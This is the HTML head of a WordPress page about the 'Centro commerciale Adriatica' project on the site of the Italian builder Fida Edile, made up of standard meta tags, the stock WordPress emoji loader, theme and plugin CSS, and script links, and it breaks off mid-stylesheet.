

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fidaedile.com/centro-commerciale-adriatica/
body_size: 13740
content:





<!DOCTYPE html>
<!--[if IE 9]><html class="no-js ie9" lang="it-IT"><![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="it-IT"><!--<![endif]-->

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Centro commerciale Adriatica | Fida Edile</title>
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.fidaedile.com/xmlrpc.php">
  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fida Edile &raquo; Feed" href="https://www.fidaedile.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fida Edile &raquo; Feed dei commenti" href="https://www.fidaedile.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fidaedile.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fidaedile.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://usercontent.one/wp/www.fidaedile.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://usercontent.one/wp/www.fidaedile.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://usercontent.one/wp/www.fidaedile.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://usercontent.one/wp/www.fidaedile.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.21' type='text/css' media='all' />
<link rel='stylesheet' id='paky_rpc_css-css' href='https://usercontent.one/wp/www.fidaedile.com/wp-content/plugins/regione-provincia-comune/css/regione-provincia-comune.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://usercontent.one/wp/www.fidaedile.com/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.29.6' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css' href='https://usercontent.one/wp/www.fidaedile.com/wp-content/themes/x/framework/css/site/stacks/icon.css' type='text/css' media='all' />
<link rel='stylesheet' id='x-font-custom-css' href='//fonts.googleapis.com/css?family=Habibi:900,900italic,700,700italic|ABeeZee:400|ABeeZee:100italic|Lato:300italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='x-shortcodes-css' href='https://usercontent.one/wp/www.fidaedile.com/wp-content/plugins/x-shortcodes/css/icon.css' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-layout-css' href='https://usercontent.one/wp/www.fidaedile.com/wp-content/plugins/be-page-builder/css/layout.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='be-pb-frontend-output-css' href='https://usercontent.one/wp/www.fidaedile.com/wp-content/plugins/be-page-builder/css/shortcodes.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='be-justifiedgrid-css-css' href='https://usercontent.one/wp/www.fidaedile.com/wp-content/plugins/be-page-builder/css/justifiedGallery.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://usercontent.one/wp/www.fidaedile.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://usercontent.one/wp/www.fidaedile.com/wp-content/uploads/master-slider/custom.css?ver=8.8' type='text/css' media='all' />
<script type="text/javascript" src="https://www.fidaedile.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fidaedile.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.fidaedile.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.fidaedile.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.fidaedile.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.fidaedile.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"campo obbligatorio.","bwg_mail_validation":"Questo non \u00e8 un indirizzo email valido. ","bwg_search_result":"Non ci sono immagini corrispondenti alla tua ricerca.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Cerca","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Mostra commenti","bwg_hide_comments":"Nascondi commenti","bwg_restore":"Ripristina","bwg_maximize":"Massimizza","bwg_fullscreen":"Schermo intero","bwg_exit_fullscreen":"Uscire a schermo intero","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Riproduci","pause":"Pausa","is_pro":"","bwg_play":"Riproduci","bwg_pause":"Pausa","bwg_hide_info":"Nascondi informazioni","bwg_show_info":"Mostra info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.fidaedile.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.fidaedile.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.21" id="bwg_frontend-js"></script>
<script type="text/javascript" id="paky_js-js-extra">
/* <![CDATA[ */
var paky_ajax = {"ajaxurl":"https:\/\/www.fidaedile.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.fidaedile.com/wp-content/plugins/regione-provincia-comune/js/ajax.js?ver=6.4.7" id="paky_js-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.fidaedile.com/wp-content/themes/x/framework/js/dist/site/x-head.min.js" id="x-site-head-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.fidaedile.com/wp-content/plugins/x-shortcodes/js/dist/site/x-shortcodes-head.min.js" id="x-shortcodes-site-head-js"></script>
<link rel="https://api.w.org/" href="https://www.fidaedile.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fidaedile.com/wp-json/wp/v2/pages/785" /><link rel="canonical" href="https://www.fidaedile.com/centro-commerciale-adriatica/" />
<link rel='shortlink' href='https://www.fidaedile.com/?p=785' />
<link rel="alternate" type="application/json+oembed" href="https://www.fidaedile.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fidaedile.com%2Fcentro-commerciale-adriatica%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fidaedile.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fidaedile.com%2Fcentro-commerciale-adriatica%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'https://usercontent.one/wp/www.fidaedile.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://usercontent.one/wp/www.fidaedile.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.9.7 - Responsive Touch Image Slider | avt.li/msf" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>                <style type="text/css" media="all"
                       id="siteorigin-panels-layouts-head">/* Layout 785 */ #pgc-785-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-785-0 , #pl-785 .so-panel { margin-bottom:30px } #pgc-785-1-0 { width:5.8892%;width:calc(5.8892% - ( 0.94110764430577 * 30px ) ) } #pgc-785-1-1 { width:58.0733%;width:calc(58.0733% - ( 0.41926677067083 * 30px ) ) } #pgc-785-1-2 { width:32.8783%;width:calc(32.8783% - ( 0.67121684867395 * 30px ) ) } #pgc-785-1-3 { width:3.1591%;width:calc(3.1591% - ( 0.96840873634945 * 30px ) ) } #pl-785 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:780px){ #pg-785-0.panel-no-style, #pg-785-0.panel-has-style > .panel-row-style, #pg-785-0 , #pg-785-1.panel-no-style, #pg-785-1.panel-has-style > .panel-row-style, #pg-785-1 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-785-0 > .panel-grid-cell , #pg-785-0 > .panel-row-style > .panel-grid-cell , #pg-785-1 > .panel-grid-cell , #pg-785-1 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-785-1-0 , #pgc-785-1-1 , #pgc-785-1-2 { margin-bottom:30px } #pl-785 .panel-grid-cell { padding:0 } #pl-785 .panel-grid .panel-grid-cell-empty { display:none } #pl-785 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><style id="x-customizer-css-output" type="text/css">body{background-color:#ffffff;}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,#respond .required,.pagination a:hover,.pagination span.current,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-scroll-top:hover,.x-comment-author a:hover,.jp-controls:hover a,.jp-controls a:hover{color:#000000;}a:hover{color:#ffffff;}a.x-img-thumbnail:hover,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus,.pagination a:hover,.pagination span.current,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-scroll-top:hover{border-color:#000000;}.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.x-portfolio-filters,.x-entry-share .x-share:hover,.widget_price_filter .ui-slider .ui-slider-range,.jp-play-bar{background-color:#000000;}.x-portfolio-filters:hover{background-color:#ffffff;}.x-container-fluid.width{width:90%;}.x-container-fluid.max{max-width:1490px;}.x-navbar .x-nav > li > a,.x-navbar .sub-menu a{color:#000000;}.x-navbar .x-nav > li > a:hover,.x-navbar .x-nav > .sfHover > a,.x-navbar .x-nav > .current-menu-item > a,.x-navbar .sub-menu a:hover,.x-navbar .sub-menu .sfHover > a,.x-navbar .sub-menu .current-menu-item > a,.x-nav .x-megamenu > .sub-menu > li > a{color:#000000;}.x-navbar .x-nav > li{height:80px;padding-top:5px;}.sf-menu > li ul{top:80px;}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label{font-family:"ABeeZee","Helvetica Neue",Helvetica,sans-serif;;}@media (min-width:1200px){.x-sidebar{width:250px;}body.x-sidebar-content-active,body[class*="page-template-template-blank"].x-sidebar-content-active.x-blank-template-sidebar-active{padding-left:250px;}body.x-content-sidebar-active,body[class*="page-template-template-blank"].x-content-sidebar-active.x-blank-template-sidebar-active{padding-right:250px;}body.x-sidebar-content-active .x-widgetbar,body.x-sidebar-content-active .x-navbar-fixed-top,body[class*="page-template-template-blank"].x-sidebar-content-active.x-blank-template-sidebar-active .x-widgetbar,body[class*="page-template-template-blank"].x-sidebar-content-active.x-blank-template-sidebar-active .x-navbar-fixed-top{left:250px;}body.x-content-sidebar-active .x-widgetbar,body.x-content-sidebar-active .x-navbar-fixed-top,body[class*="page-template-template-blank"].x-content-sidebar-active.x-blank-template-sidebar-active .x-widgetbar,body[class*="page-template-template-blank"].x-content-sidebar-active.x-blank-template-sidebar-active .x-navbar-fixed-top{right:250px;}}@media (max-width:979px){.x-navbar .x-nav > li{height:auto;padding:0;}.x-navbar .x-nav-collapse .x-nav li a{color:#000000;}.x-navbar .x-nav-collapse .x-nav li a:hover,.x-navbar .x-nav-collapse .x-nav .current-menu-item > a{color:#000000;}.x-widgetbar{left:0;right:0;}}body{font-size:14px;font-style:italic;font-weight:900;}a:focus,select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="submit"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto #000000;outline-offset:-1px;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-style:italic;font-weight:100;letter-spacing:-3px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:14px;}.x-brand{font-style:italic;font-weight:300;letter-spacing:-3px;}.x-brand img{width:290px;}body,input,button,select,textarea{font-family:"Habibi","Helvetica Neue",Helvetica,sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"ABeeZee","Helvetica Neue",Helvetica,sans-serif;}.x-brand{font-family:"Lato","Helvetica Neue",Helvetica,sans-serif;}.x-navbar .x-nav > li > a{font-family:"ABeeZee","Helvetica Neue",Helvetica,sans-serif;}.x-navbar{font-size:15px;}body.x-navbar-fixed-top-active .x-navbar-wrap{height:80px;}.x-navbar-inner{min-height:80px;}.x-brand{font-size:12px;font-size:1.2rem;}.x-navbar .x-brand{margin-top:17px;}.x-navbar .x-nav > li > a{font-style:normal;font-weight:400;text-transform:uppercase;}.x-btn-navbar{margin-top:10px;;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:25px;}@media (max-width:979px){body.x-navbar-fixed-top-active 